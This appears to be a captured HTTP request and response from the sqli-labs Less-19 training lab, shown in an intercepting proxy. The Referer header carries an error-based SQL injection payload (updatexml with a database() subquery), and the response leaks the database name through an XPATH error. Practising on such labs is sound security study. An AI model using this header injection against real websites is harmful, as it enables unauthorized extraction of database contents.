 请求
美化 Raw Hex
\n
1 POST /sqli-labs/Less-19/ HTTP/1.1
2 Host: 192.168.1.5
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://192.168.1.5
10 Connection: keep-alive
11 Referer: ' and updatexml(1,concat(1,(select database())),1) or '1'='1
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 uname=admin&passwd=admin&submit=Submit
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.1.5
Your Referer is: ' and updatexml(1,concat(1,(select database())),1) or '1'='1
XPATH syntax error: 'security'